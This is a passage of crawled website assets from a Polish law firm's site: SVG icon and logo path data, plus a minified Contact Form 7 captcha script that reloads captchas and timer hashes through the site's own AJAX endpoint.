14.4933C13.0701 14.187 11.8389 14.0141 10.6 13.9778H10.5956ZM9.4 13.9778C8.16528 14.0122 6.93801 14.1814 5.74 14.4822C5.72051 14.4866 5.70224 14.4953 5.68649 14.5076C5.67074 14.5199 5.6579 14.5355 5.64889 14.5533C5.64119 14.5716 5.63722 14.5913 5.63722 14.6111C5.63722 14.631 5.64119 14.6506 5.64889 14.6689C6.46667 17.0489 7.87111 18.6689 9.38223 19.0222H9.41556C9.45125 19.0212 9.4853 19.0071 9.51116 18.9824C9.53701 18.9578 9.55283 18.9245 9.55556 18.8889V14.1222C9.55556 14.0839 9.54034 14.0472 9.51325 14.0201C9.48616 13.993 9.44942 13.9778 9.41112 13.9778H9.4ZM4.61334 14.8333C4.59719 14.8302 4.58059 14.8302 4.56445 14.8333C4.02607 15.0243 3.50554 15.2622 3.00889 15.5444C2.98981 15.5548 2.9733 15.5692 2.96057 15.5868C2.94785 15.6044 2.93925 15.6246 2.93541 15.6459C2.93157 15.6673 2.93258 15.6892 2.93838 15.7101C2.94417 15.731 2.9546 15.7503 2.96889 15.7667C3.8507 16.8366 4.96283 17.6935 6.22223 18.2733C6.24091 18.2824 6.26146 18.287 6.28223 18.2867C6.30945 18.2865 6.33606 18.2786 6.35901 18.264C6.38195 18.2493 6.40028 18.2285 6.4119 18.2039C6.42351 18.1792 6.42793 18.1518 6.42465 18.1248C6.42136 18.0978 6.41051 18.0722 6.39334 18.0511C5.66301 17.1208 5.10531 16.0671 4.74667 14.94C4.733 14.9034 4.70602 14.8732 4.67112 14.8556C4.65363 14.8442 4.63394 14.8366 4.61334 14.8333ZM15.3867 14.8333C15.3651 14.834 15.3438 14.8393 15.3244 14.8489C15.3067 14.857 15.2909 14.8687 15.2779 14.8833C15.2649 14.8978 15.255 14.9148 15.2489 14.9333C14.8898 16.0602 14.3321 17.1138 13.6022 18.0444C13.5851 18.0656 13.5742 18.0911 13.5709 18.1181C13.5676 18.1452 13.5721 18.1726 13.5837 18.1972C13.5953 18.2218 13.6136 18.2426 13.6366 18.2573C13.6595 18.2719 13.6861 18.2798 13.7133 18.28C13.7348 18.2801 13.756 18.2755 13.7756 18.2667C15.0322 17.6913 16.1433 16.8407 17.0267 15.7778C17.041 15.7615 17.0514 15.7421 17.0572 15.7212C17.063 15.7003 17.064 15.6784 17.0601 15.657C17.0563 15.6357 17.0477 15.6155 17.035 15.5979C17.0223 15.5804 17.0058 15.5659 16.9867 15.5556C16.4906 15.2716 15.97 15.0328 15.4311 14.8422C15.4169 14.8366 15.4019 14.8328 15.3867 14.8311V14.8333ZM16.1444 10.4444C16.1069 10.4444 16.0708 10.459 16.0438 10.4852C16.0169 10.5113 16.0012 10.5469 16 10.5844C15.9669 11.6658 15.8239 12.7409 15.5733 13.7933C15.5648 13.8281 15.5697 13.8647 15.587 13.896C15.6043 13.9273 15.6327 13.951 15.6667 13.9622C16.3168 14.1884 16.9434 14.4772 17.5378 14.8244C17.56 14.8374 17.5853 14.8443 17.6111 14.8444C17.6357 14.8445 17.6599 14.8382 17.6813 14.8261C17.7027 14.814 17.7207 14.7966 17.7333 14.7756C18.5122 13.5135 18.97 12.0799 19.0667 10.6C19.0685 10.5802 19.066 10.5603 19.0595 10.5415C19.053 10.5227 19.0426 10.5055 19.0289 10.4911C19.0155 10.4767 18.9993 10.4652 18.9814 10.4572C18.9635 10.4492 18.9441 10.4448 18.9244 10.4444H16.1444ZM1.06889 10.4444C1.04924 10.4448 1.02987 10.4492 1.01193 10.4572C0.993991 10.4652 0.977842 10.4767 0.964447 10.4911C0.950783 10.5055 0.940348 10.5227 0.933835 10.5415C0.927321 10.5603 0.924878 10.5802 0.92667 10.6C1.02336 12.0799 1.48115 13.5135 2.26 14.7756C2.28015 14.8072 2.31183 14.8298 2.34833 14.8385C2.38483 14.8472 2.42329 14.8414 2.45556 14.8222C3.05023 14.4762 3.67682 14.1882 4.32667 13.9622C4.36061 13.951 4.38906 13.9273 4.40636 13.896C4.42366 13.8647 4.42853 13.8281 4.42 13.7933C4.17209 12.7429 4.03137 11.67 4 10.5911C3.99885 10.5536 3.98312 10.518 3.95616 10.4918C3.92919 10.4657 3.89311 10.4511 3.85556 10.4511L1.06889 10.4444ZM5.05111 10.4444C5.03157 10.4442 5.01217 10.448 4.99418 10.4556C4.9762 10.4633 4.96001 10.4746 4.94667 10.4889C4.93322 10.5031 4.92276 10.5199 4.91589 10.5382C4.90902 10.5565 4.90589 10.576 4.90667 10.5956C4.94113 11.5776 5.07439 12.5536 5.30445 13.5089C5.30852 13.5273 5.31635 13.5447 5.32743 13.56C5.33852 13.5753 5.35263 13.5882 5.36889 13.5978C5.39185 13.6111 5.41793 13.618 5.44445 13.6178C5.4562 13.62 5.46825 13.62 5.48 13.6178C6.76528 13.2903 8.08303 13.1069 9.40889 13.0711C9.44622 13.0705 9.48183 13.0553 9.50803 13.0287C9.53422 13.0021 9.5489 12.9662 9.54889 12.9289V10.5956C9.54889 10.5766 9.54515 10.5578 9.5379 10.5403C9.53064 10.5228 9.52 10.5068 9.50658 10.4934C9.49317 10.48 9.47725 10.4694 9.45972 10.4621C9.4422 10.4549 9.42342 10.4511 9.40445 10.4511L5.05111 10.4444ZM10.6067 10.4444C10.5877 10.4444 10.5689 10.4482 10.5514 10.4554C10.5339 10.4627 10.5179 10.4733 10.5045 10.4868C10.4911 10.5002 10.4805 10.5161 10.4732 10.5336C10.466 10.5511 10.4622 10.5699 10.4622 10.5889V12.9311C10.4622 12.9685 10.4769 13.0043 10.5031 13.0309C10.5293 13.0575 10.5649 13.0728 10.6022 13.0733C11.9281 13.1088 13.2459 13.2922 14.5311 13.62H14.5667C14.5932 13.6202 14.6193 13.6133 14.6422 13.6C14.6751 13.5791 14.6989 13.5465 14.7089 13.5089C14.9373 12.5541 15.0698 11.5789 15.1044 10.5978C15.1052 10.5782 15.1021 10.5587 15.0952 10.5404C15.0884 10.5221 15.0779 10.5053 15.0644 10.4911C15.0511 10.4768 15.0349 10.4655 15.0169 10.4578C14.9989 10.4502 14.9796 10.4464 14.96 10.4467L10.6067 10.4444ZM17.6222 5.14223C17.5961 5.14203 17.5705 5.14978 17.5489 5.16445C16.9542 5.51047 16.3276 5.79847 15.6778 6.02445C15.6438 6.03571 15.6154 6.05934 15.5981 6.09064C15.5808 6.12194 15.5759 6.15861 15.5844 6.19334C15.8318 7.2483 15.971 8.32571 16 9.40889C16.0012 9.44643 16.0169 9.48203 16.0438 9.50817C16.0708 9.5343 16.1069 9.54891 16.1444 9.54889H18.9311C18.9508 9.54851 18.9701 9.54418 18.9881 9.53616C19.006 9.52814 19.0222 9.51661 19.0356 9.50223C19.0492 9.4878 19.0597 9.47062 19.0662 9.45185C19.0727 9.43307 19.0751 9.41313 19.0733 9.39334C18.9766 7.91347 18.5188 6.47983 17.74 5.21778C17.7268 5.19571 17.7078 5.17765 17.6851 5.16552C17.6624 5.15338 17.6368 5.14764 17.6111 5.14889L17.6222 5.14223ZM14.5556 6.37556H14.52C13.2348 6.70337 11.917 6.88673 10.5911 6.92223C10.5538 6.92281 10.5182 6.93805 10.492 6.96466C10.4658 6.99127 10.4511 7.02711 10.4511 7.06445V9.40445C10.4511 9.42342 10.4549 9.4422 10.4621 9.45972C10.4694 9.47725 10.48 9.49317 10.4934 9.50659C10.5068 9.52 10.5228 9.53064 10.5403 9.5379C10.5578 9.54516 10.5766 9.54889 10.5956 9.54889H14.9489C14.9684 9.54919 14.9878 9.54539 15.0058 9.53773C15.0238 9.53008 15.04 9.51874 15.0533 9.50445C15.0668 9.49023 15.0772 9.47348 15.0841 9.45516C15.091 9.43684 15.0941 9.41733 15.0933 9.39778C15.0587 8.41667 14.9261 7.44147 14.6978 6.48667C14.6878 6.44902 14.664 6.41651 14.6311 6.39556C14.6082 6.38228 14.5821 6.37538 14.5556 6.37556ZM5.44445 6.37556C5.41793 6.37538 5.39185 6.38228 5.36889 6.39556C5.35263 6.40517 5.33852 6.41802 5.32743 6.43331C5.31635 6.4486 5.30852 6.46601 5.30445 6.48445C5.07439 7.43974 4.94113 8.41578 4.90667 9.39778C4.90589 9.41733 4.90902 9.43684 4.91589 9.45516C4.92276 9.47348 4.93322 9.49023 4.94667 9.50445C4.96001 9.51874 4.9762 9.53008 4.99418 9.53773C5.01217 9.54539 5.03157 9.54919 5.05111 9.54889H9.40445C9.42342 9.54889 9.4422 9.54516 9.45972 9.5379C9.47725 9.53064 9.49317 9.52 9.50658 9.50659C9.52 9.49317 9.53064 9.47725 9.5379 9.45972C9.54515 9.4422 9.54889 9.42342 9.54889 9.40445V7.06889C9.5489 7.03156 9.53422 6.99571 9.50803 6.9691C9.48183 6.94249 9.44622 6.92725 9.40889 6.92667C8.08303 6.89086 6.76528 6.70751 5.48 6.38C5.46853 6.37634 5.45647 6.37484 5.44445 6.37556ZM2.38889 5.15111C2.36455 5.15103 2.34059 5.1571 2.31922 5.16875C2.29785 5.18041 2.27978 5.19727 2.26667 5.21778C1.48782 6.47983 1.03003 7.91347 0.933336 9.39334C0.931544 9.41313 0.933987 9.43307 0.940501 9.45185C0.947015 9.47062 0.957449 9.4878 0.971114 9.50223C0.984509 9.51661 1.00066 9.52814 1.0186 9.53616C1.03654 9.54418 1.05591 9.54851 1.07556 9.54889H3.86223C3.89978 9.54891 3.93586 9.5343 3.96282 9.50817C3.98979 9.48203 4.00551 9.44643 4.00667 9.40889C4.03977 8.32757 4.18273 7.25241 4.43334 6.2C4.44186 6.16528 4.43699 6.12861 4.41969 6.09731C4.4024 6.06601 4.37394 6.04238 4.34 6.03112C3.68999 5.80556 3.06335 5.51754 2.46889 5.17111C2.44469 5.15693 2.41692 5.14999 2.38889 5.15111ZM10.5956 0.973338C10.5766 0.972442 10.5576 0.975297 10.5398 0.98174C10.5219 0.988182 10.5055 0.998085 10.4914 1.01088C10.4774 1.02368 10.466 1.03912 10.458 1.05632C10.4499 1.07352 10.4453 1.09214 10.4444 1.11112V5.87778C10.4444 5.89729 10.4483 5.9166 10.456 5.93455C10.4636 5.9525 10.4748 5.96872 10.4889 5.98223C10.5161 6.00757 10.5517 6.02184 10.5889 6.02223C11.8237 5.98904 13.0511 5.81987 14.2489 5.51778C14.2684 5.51338 14.2867 5.50472 14.3024 5.49242C14.3182 5.48013 14.331 5.46451 14.34 5.44667C14.3482 5.42852 14.3525 5.40882 14.3525 5.38889C14.3525 5.36897 14.3482 5.34927 14.34 5.33112C13.5222 2.95112 12.1178 1.33112 10.6067 0.977782L10.5956 0.973338ZM9.40445 0.973338H9.37111C7.85111 1.33334 6.45556 2.95112 5.63778 5.33334C5.63008 5.35163 5.62611 5.37127 5.62611 5.39111C5.62611 5.41096 5.63008 5.4306 5.63778 5.44889C5.64679 5.46673 5.65963 5.48235 5.67538 5.49465C5.69113 5.50694 5.7094 5.5156 5.72889 5.52C6.93041 5.82185 8.16156 5.99027 9.4 6.02223C9.43716 6.02184 9.47283 6.00757 9.5 5.98223C9.51408 5.96872 9.52528 5.9525 9.53291 5.93455C9.54055 5.9166 9.54448 5.89729 9.54445 5.87778V1.11112C9.54445 1.07281 9.52923 1.03607 9.50214 1.00898C9.47505 0.98189 9.43831 0.966671 9.4 0.966671L9.40445 0.973338ZM13.7133 1.71334C13.6861 1.71352 13.6595 1.72139 13.6366 1.73605C13.6136 1.7507 13.5953 1.77154 13.5837 1.79616C13.5721 1.82078 13.5676 1.84818 13.5709 1.8752C13.5742 1.90222 13.5851 1.92777 13.6022 1.94889C14.3321 2.87953 14.8898 3.93313 15.2489 5.06C15.255 5.07851 15.2649 5.09555 15.2779 5.11008C15.2909 5.1246 15.3067 5.1363 15.3244 5.14445C15.3438 5.15403 15.3651 5.15933 15.3867 5.16C15.4029 5.16231 15.4193 5.16231 15.4356 5.16C15.9737 4.96753 16.4941 4.72886 16.9911 4.44667C17.0102 4.43636 17.0267 4.42188 17.0394 4.40431C17.0522 4.38674 17.0608 4.36653 17.0646 4.34519C17.0684 4.32384 17.0674 4.3019 17.0616 4.281C17.0558 4.2601 17.0454 4.24077 17.0311 4.22445C16.1481 3.15803 15.0361 2.3043 13.7778 1.72667C13.7576 1.71748 13.7355 1.71292 13.7133 1.71334ZM6.28667 1.71334C6.2659 1.71305 6.24536 1.71761 6.22667 1.72667C4.96838 2.30333 3.85635 3.15634 2.97334 4.22223C2.95905 4.23855 2.94862 4.25787 2.94282 4.27878C2.93703 4.29968 2.93601 4.32162 2.93985 4.34296C2.9437 4.36431 2.9523 4.38452 2.96502 4.40209C2.97774 4.41966 2.99425 4.43414 3.01334 4.44445C3.50999 4.72666 4.03052 4.96462 4.56889 5.15556C4.58503 5.15873 4.60164 5.15873 4.61778 5.15556C4.63924 5.15565 4.66047 5.1511 4.68 5.14223C4.71491 5.12458 4.74188 5.09443 4.75556 5.05778C5.1142 3.93071 5.6719 2.87702 6.40223 1.94667C6.4194 1.92555 6.43025 1.9 6.43353 1.87298C6.43682 1.84596 6.4324 1.81855 6.42078 1.79393C6.40917 1.76931 6.39083 1.74848 6.36789 1.73382C6.34495 1.71917 6.31834 1.7113 6.29111 1.71112L6.28667 1.71334Z" fill="#231F20"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://aclegal.pl/wp-content/cache/flying-press/fa6e592f00c8.f12-cf7-captcha-cf7.js
body_size: 216
content:
window.f12cf7captcha_cf7={reloadAllCaptchas:function(){jQuery(document).find('.f12c').each(function(){window.f12cf7captcha_cf7.reloadCaptcha(jQuery(this))})},reloadCaptcha:function(e){e.closest('.f12-captcha').find('.f12c').each(function(){var input_id=jQuery(this).attr('id');var hash_id='hash_'+input_id;var hash=jQuery('#'+hash_id);var label=e.closest('.f12-captcha').find('.c-data');var method=jQuery(this).attr('data-method');jQuery.ajax({type:'POST',url:f12_cf7_captcha.ajaxurl,data:{action:'f12_cf7_captcha_reload',captchamethod:method},success:function(data,textStatus,XMLHttpRequest){data=JSON.parse(data);if(method=='image'){label.find('.captcha-image').html(data.label)}
if(method=='math'){label.find('.captcha-calculation').html(data.label)}
hash.val(data.hash)},error:function(XMLHttpRequest,textstatus,errorThrown){console.log(errorThrown)}})})},reloadTimer:function(){jQuery(document).find('.f12t').each(function(){var fieldname='f12_timer';var field=jQuery(this).find('.'+fieldname);jQuery.ajax({type:'POST',url:f12_cf7_captcha.ajaxurl,data:{action:'f12_cf7_captcha_timer_reload'},success:function(data,textStatus,XMLHttpRequest){data=JSON.parse(data);field.val(data.hash)},error:function(XMLHttpRequest,textstatus,errorThrown){console.log(errorThrown)}})})},init:function(){jQuery(document).on('click','.cf7.captcha-reload',function(e){e.preventDefault();e.stopPropagation();window.f12cf7captcha_cf7.reloadCaptcha(jQuery(this))});jQuery(document).on('click','button[type=submit], input[type="submit"]',function(){var timestamp=Date.now();var js_microtime=timestamp/1000;jQuery(this).closest('form').find('.js_end_time').val(js_microtime)});jQuery(document).ready(function(){var timestamp=Date.now();var js_microtime=(timestamp/1000);jQuery(document).find('form').each(function(){jQuery(this).find('.js_start_time').val(js_microtime)})});var wpcf7Elm=document.querySelector('.wpcf7');if(typeof(wpcf7Elm)==='undefined'||wpcf7Elm===null){return}
wpcf7Elm.addEventListener('wpcf7mailsent',function(event){window.f12cf7captcha_cf7.reloadAllCaptchas();window.f12cf7captcha_cf7.reloadTimer()},!1);wpcf7Elm.addEventListener('wpcf7submit',function(event){window.f12cf7captcha_cf7.reloadAllCaptchas();window.f12cf7captcha_cf7.reloadTimer()},!1);wpcf7Elm.addEventListener('wpcf7spam',function(event){var id=event.detail.apiResponse.into;if(typeof(id)==='undefined'){return}
jQuery(id).find('.f12c').addClass('wpcf7-not-valid not-valid')},!1)}}
window.f12cf7captcha_cf7.init()

--- FILE ---
content_type: image/svg+xml
request_url: https://aclegal.pl/wp-content/uploads/2022/10/arrow-1.svg
body_size: -185
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7" height="4" viewBox="0 0 7 4" fill="none"><path d="M3.0598e-07 0.499999L3.49691e-07 -6.11959e-07L0.5 -5.68248e-07L3.5 3L6.5 -4.37114e-08L7 0L7 0.5L3.5 4L3.0598e-07 0.499999Z" fill="#231F20"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aclegal.pl/wp-content/uploads/2022/11/logo-1.svg
body_size: 1856
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Warstwa_1" x="0px" y="0px" viewBox="0 0 180 47" style="enable-background:new 0 0 180 47;" xml:space="preserve"><style type="text/css">	.st0{fill:#231F20;}	.st1{fill:#231F20;stroke:#1D1D1B;stroke-width:0.25;stroke-miterlimit:10;}	.st2{fill:#BB4430;}	.st3{fill:#00B2F9;}	.st4{fill:#FDEF00;}</style><path class="st0" d="M37.1,31.4h-4.2V6.2h4.2V31.4z"></path><path class="st0" d="M54.6,6.1c1.8,0,3.5,0.4,5.1,1S62.8,8.7,64,10l-2.5,3.1c-0.9-1-2-1.8-3.2-2.3c-1.2-0.6-2.4-0.9-3.7-0.9 c-1.2,0-2.3,0.2-3.4,0.6c-1.1,0.4-2.1,1.1-2.9,1.9c-1.6,1.7-2.6,3.9-2.6,6.3s0.9,4.6,2.6,6.3c0.8,0.8,1.8,1.5,2.9,1.9 c1.1,0.4,2.2,0.7,3.4,0.6c1.3,0,2.6-0.3,3.8-0.8s2.3-1.3,3.2-2.2l2.5,2.8c-1.3,1.3-2.8,2.3-4.5,3c-1.6,0.7-3.4,1.1-5.1,1.1 c-1.7,0-3.4-0.3-5-0.9s-3-1.6-4.2-2.8c-1.2-1.2-2.2-2.6-2.8-4.2s-1-3.3-0.9-5c0-1.7,0.3-3.4,0.9-4.9c0.7-1.6,1.6-2.9,2.8-4.1 c1.2-1,2.7-1.9,4.3-2.5C51.2,6.3,52.9,6,54.6,6.1z"></path><path class="st0" d="M89.8,31.4h-4.2V20.9H72.5v10.4h-4.2V6.2h4.2v10.9h13.2V6.2h4.2L89.8,31.4L89.8,31.4z"></path><path class="st0" d="M98.1,9.7c2.6-2.4,5.9-3.7,9.4-3.7s6.8,1.3,9.4,3.7c1.2,1.1,2.2,2.5,2.9,4.1c0.7,1.6,1,3.2,0.9,4.9 c0,1.7-0.3,3.4-0.9,5c-0.7,1.6-1.6,3-2.9,4.1c-2.6,2.4-5.9,3.7-9.4,3.7s-6.8-1.3-9.4-3.7c-1.2-1.2-2.2-2.6-2.9-4.1 c-0.7-1.6-1-3.3-0.9-5c0-1.7,0.3-3.4,0.9-4.9C95.9,12.3,96.9,10.9,98.1,9.7z M107.5,9.9c-1.2,0-2.3,0.2-3.4,0.6 c-1.1,0.4-2.1,1.1-2.9,1.9c-0.8,0.8-1.5,1.8-1.9,2.9c-0.4,1.1-0.7,2.3-0.7,3.4c0,1.2,0.2,2.3,0.7,3.4s1.1,2.1,1.9,2.9 s1.8,1.5,2.9,1.9s2.2,0.7,3.4,0.7c1.2,0,2.3-0.2,3.4-0.7c1.1-0.4,2-1.1,2.9-1.9c0.8-0.8,1.5-1.8,1.9-2.9s0.7-2.3,0.7-3.4 c0-1.2-0.2-2.3-0.6-3.4s-1.1-2.1-2-2.9c-0.8-0.8-1.8-1.5-2.9-1.9S108.6,9.9,107.5,9.9z"></path><path class="st0" d="M136.1,6.1c1.8,0,3.5,0.4,5.1,1s3.1,1.6,4.3,2.9l-2.5,3.1c-0.9-1-2-1.8-3.2-2.3c-1.2-0.6-2.4-0.9-3.7-0.9 c-1.2,0-2.3,0.2-3.4,0.6c-1.1,0.4-2.1,1.1-2.9,1.9c-1.6,1.7-2.6,3.9-2.6,6.3s0.9,4.6,2.6,6.3c0.8,0.8,1.8,1.5,2.9,1.9 s2.2,0.7,3.4,0.6c1.3,0,2.6-0.3,3.8-0.8s2.3-1.3,3.2-2.2l2.5,2.8c-1.3,1.3-2.8,2.3-4.5,3c-1.6,0.7-3.4,1.1-5.1,1.1 c-1.7,0-3.4-0.3-5-0.9s-3-1.6-4.2-2.8c-1.2-1.2-2.2-2.6-2.8-4.2c-0.6-1.6-1-3.3-0.9-5c0-1.7,0.3-3.4,0.9-4.9 c0.7-1.6,1.6-2.9,2.8-4.1c1.2-1.2,2.7-2.1,4.3-2.8C132.6,6.3,134.3,6,136.1,6.1z"></path><path class="st0" d="M166.3,31.4l-8.2-11.1L154,25v6.4h-4.2V6.2h4.2v13l11.8-13h4.9L161.1,17l10.2,14.4H166.3z"></path><path class="st0" d="M179.4,31.4h-4.2V6.2h4.2V31.4z"></path><path class="st1" d="M9.6,43.7l-1.5,1.6V47H7.8v-6.5h0.3v4.3l4.2-4.3h0.4l-2.8,3l3,3.5h-0.4L9.6,43.7z"></path><path class="st1" d="M20.6,45.1h-3.8L15.9,47h-0.3l2.9-6.5h0.3l2.9,6.5h-0.3L20.6,45.1z M20.5,44.8l-1.8-3.9l-1.8,3.9H20.5z"></path><path class="st1" d="M30.6,40.5V47h-0.3l-4.5-5.9V47h-0.3v-6.5h0.3l4.5,5.9v-5.9H30.6z"></path><path class="st1" d="M38.1,47c-0.6,0-1.2-0.1-1.7-0.4c-0.5-0.3-0.9-0.7-1.2-1.2s-0.4-1.1-0.4-1.7c0-0.6,0.1-1.2,0.4-1.7 c0.3-0.5,0.7-0.9,1.2-1.2c0.4-0.2,0.9-0.4,1.4-0.4s1,0,1.5,0.2c0.4,0.1,0.7,0.4,1,0.6l-0.2,0.2c-0.3-0.3-0.6-0.5-0.9-0.6 c-0.3-0.1-0.7-0.2-1.1-0.2c-0.5,0-1.1,0.1-1.5,0.4c-0.4,0.3-0.8,0.6-1.1,1.1s-0.4,1-0.4,1.5s0.1,1.1,0.4,1.5 c0.3,0.4,0.6,0.8,1.1,1.1s1,0.4,1.5,0.4c0.4,0,0.7-0.1,1.1-0.2c0.3-0.1,0.7-0.3,0.9-0.6l0.2,0.2c-0.3,0.3-0.6,0.5-1,0.6 C39,46.9,38.6,47,38.1,47z"></path><path class="st1" d="M48.8,46.7V47h-4.3v-6.4h4.2v0.3h-3.9v2.8h3.5V44h-3.5v2.8L48.8,46.7L48.8,46.7z"></path><path class="st1" d="M53.1,40.5h0.3v6.1h3.7v0.3h-4V40.5z"></path><path class="st1" d="M64.9,45.1h-3.8L60.2,47h-0.3l2.9-6.5h0.3L66,47h-0.3L64.9,45.1z M64.8,44.8L63,40.9l-1.8,3.9 C61.2,44.8,64.8,44.8,64.8,44.8z"></path><path class="st1" d="M74.3,47l-1.6-2.2c-0.2,0-0.5,0-0.7,0h-1.9V47h-0.3v-6.5H72c0.7,0,1.3,0.2,1.9,0.6c0.2,0.2,0.4,0.4,0.5,0.7 s0.2,0.6,0.2,0.9c0,0.5-0.1,0.9-0.4,1.3c-0.3,0.4-0.7,0.6-1.1,0.7l1.6,2.3H74.3z M72.1,44.5c0.6,0,1.2-0.1,1.6-0.5 c0.2-0.2,0.3-0.4,0.4-0.6c0.1-0.2,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8c-0.1-0.2-0.3-0.4-0.4-0.6c-0.5-0.3-1.1-0.5-1.6-0.5h-1.9v3.7 L72.1,44.5z"></path><path class="st1" d="M78.9,40.5h0.3V47h-0.3V40.5z"></path><path class="st1" d="M88,45.1h-3.8L83.3,47H83l2.9-6.5h0.3l2.9,6.5h-0.3L88,45.1z M87.9,44.8l-1.8-3.9l-1.8,3.9H87.9z"></path><path class="st1" d="M101.7,45.1h-3.8L97,47h-0.3l2.9-6.5h0.3l3,6.5h-0.3L101.7,45.1z M101.6,44.8l-1.8-3.9L98,44.8H101.6z"></path><path class="st1" d="M106.6,40.5h2.5c0.6,0,1.2,0.1,1.8,0.4c0.5,0.3,0.9,0.7,1.2,1.1c0.3,0.5,0.4,1.1,0.4,1.7c0,0.6-0.1,1.2-0.4,1.7 s-0.7,0.9-1.2,1.1c-0.5,0.3-1.2,0.4-1.8,0.4h-2.5V40.5z M109.1,46.7c0.6,0,1.1-0.1,1.6-0.4c0.4-0.2,0.8-0.6,1.1-1 c0.2-0.5,0.4-1,0.4-1.5s-0.1-1.1-0.4-1.5s-0.6-0.8-1.1-1c-0.5-0.3-1.1-0.4-1.6-0.4H107v5.9L109.1,46.7L109.1,46.7z"></path><path class="st1" d="M125,40.5l-2.2,6.5h-0.3l-2.1-6.1l-2.1,6.1H118l-2.2-6.5h0.3l2,6l2.1-6h0.3l2.1,6l2-6H125z"></path><path class="st1" d="M131.8,47c-0.6,0-1.2-0.1-1.7-0.4c-0.5-0.3-0.9-0.7-1.2-1.2s-0.4-1.1-0.4-1.7c0-0.6,0.1-1.2,0.4-1.7 c0.3-0.5,0.7-0.9,1.2-1.2s1.1-0.4,1.7-0.4c0.6,0,1.2,0.1,1.7,0.4c0.5,0.3,0.9,0.7,1.2,1.2s0.4,1.1,0.4,1.7c0,0.6-0.1,1.2-0.4,1.7 c-0.3,0.5-0.7,0.9-1.2,1.2C132.9,46.9,132.3,47,131.8,47z M131.8,46.7c0.5,0,1.1-0.1,1.5-0.4c0.4-0.2,0.8-0.6,1.1-1.1s0.4-1,0.4-1.5 s-0.1-1.1-0.4-1.5c-0.3-0.4-0.6-0.8-1.1-1.1s-1-0.4-1.5-0.4s-1.1,0.1-1.5,0.4c-0.4,0.3-0.8,0.6-1.1,1.1s-0.4,1-0.4,1.5 s0.1,1.1,0.4,1.5c0.3,0.4,0.6,0.8,1.1,1.1C130.7,46.6,131.2,46.7,131.8,46.7z"></path><path class="st1" d="M141.1,43.7l-1.5,1.6V47h-0.3v-6.5h0.3v4.3l4.2-4.3h0.4l-2.8,3l3,3.5H144L141.1,43.7z"></path><path class="st1" d="M152,45.1h-3.8l-0.8,1.9h-0.3l2.9-6.5h0.3l2.9,6.5h-0.4L152,45.1z M151.9,44.8l-1.8-3.9l-1.8,3.9H151.9z"></path><path class="st1" d="M159.7,47c-0.6,0-1.2-0.1-1.7-0.4c-0.5-0.3-0.9-0.7-1.2-1.2s-0.4-1.1-0.4-1.7c0-0.6,0.1-1.2,0.4-1.7 c0.3-0.5,0.7-0.9,1.2-1.2c0.4-0.2,0.9-0.4,1.4-0.4s1,0,1.5,0.2c0.4,0.1,0.7,0.4,1,0.6l-0.2,0.2c-0.3-0.3-0.6-0.5-0.9-0.6 c-0.3-0.1-0.7-0.2-1.1-0.2c-0.5,0-1.1,0.1-1.5,0.4c-0.4,0.3-0.8,0.6-1.1,1.1s-0.4,1-0.4,1.5s0.1,1.1,0.4,1.5 c0.3,0.5,0.6,0.8,1.1,1.1s1,0.4,1.5,0.4c0.4,0,0.7-0.1,1.1-0.2c0.3-0.1,0.7-0.3,0.9-0.6l0.2,0.2c-0.3,0.3-0.6,0.5-1,0.6 C160.5,46.9,160.1,47,159.7,47z"></path><path class="st1" d="M167.9,43.7l-1.5,1.6V47H166v-6.5h0.3v4.3l4.2-4.3h0.4l-2.8,3l3,3.5h-0.4L167.9,43.7z"></path><path class="st1" d="M178.8,45.1H175l-0.8,1.9h-0.3l2.9-6.5h0.3L180,47h-0.3L178.8,45.1z M178.7,44.8l-1.8-3.9l-1.8,3.9H178.7z"></path><path class="st2" d="M6.4,17.7c0,3,1.2,5.8,3.3,7.9s4.9,3.3,7.8,3.3v6.5c-0.9,0-1.7-0.1-2.6-0.2c-1.7-0.3-3.4-0.8-4.9-1.5 c-2.3-1.1-4.4-2.7-6-4.8c-0.5-0.7-1-1.4-1.5-2.1c-0.4-0.7-0.8-1.5-1.2-2.3C1,23.7,0.8,22.8,0.5,22c-0.2-0.8-0.4-1.7-0.5-2.6 c0-0.8,0-1.7,0-2.6c0-0.9,0.2-1.7,0.3-2.6c0.2-0.9,0.4-1.7,0.7-2.5s0.6-1.6,1-2.4c0.4-0.8,0.9-1.5,1.4-2.2s1.1-1.4,1.7-2 C6.5,3.8,8,2.7,9.7,1.9c0.8-0.4,1.7-0.8,2.6-1.1s1.8-0.5,2.8-0.6C16,0,17,0,17.9,0s1.9,0.1,2.8,0.3s1.8,0.4,2.7,0.7 c0.9,0.3,1.7,0.7,2.6,1.2l-3.1,5.6c-1.7-1-3.6-1.4-5.5-1.4S13.6,7,11.9,7.9c-1.7,1-3.1,2.4-4,4.1S6.4,15.7,6.4,17.7L6.4,17.7z  M25.8,26.6c-0.2,0-0.5,0-0.7,0.1c-0.2,0-0.5,0.1-0.7,0.2s-0.4,0.2-0.6,0.3c-0.2,0.1-0.4,0.3-0.5,0.5c-0.2,0.2-0.3,0.3-0.5,0.5 c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.2,0.4-0.2,0.7c-0.1,0.5-0.1,0.9,0,1.4c0,0.2,0.1,0.5,0.2,0.7c0.2,0.4,0.4,0.8,0.8,1.2 c0.2,0.2,0.3,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.6,0.3s0.4,0.2,0.7,0.2c0.2,0,0.5,0.1,0.7,0.1s0.5,0,0.7-0.1c0.2,0,0.4-0.1,0.7-0.2 c0.2-0.1,0.4-0.2,0.6-0.3s0.4-0.3,0.5-0.4c0.2-0.2,0.3-0.3,0.5-0.5c0.1-0.2,0.2-0.4,0.3-0.6c0.1-0.2,0.2-0.4,0.2-0.7 c0-0.2,0.1-0.5,0.1-0.7s0-0.5-0.1-0.7c0-0.2-0.1-0.5-0.2-0.7s-0.2-0.4-0.3-0.6c-0.1-0.2-0.3-0.4-0.5-0.5c-0.2-0.2-0.3-0.3-0.5-0.5 c-0.2-0.1-0.4-0.2-0.6-0.3c-0.2-0.1-0.4-0.2-0.7-0.2C26.3,26.6,26.1,26.6,25.8,26.6z"></path><path class="st3" d="M107.4,18.8h8.9c0-0.7-0.1-3.5-2.3-6c-2.6-2.8-6-2.9-6.6-2.9s-3.8,0-6.3,2.6c-2.6,2.6-2.6,5.7-2.6,6.3"></path><path class="st4" 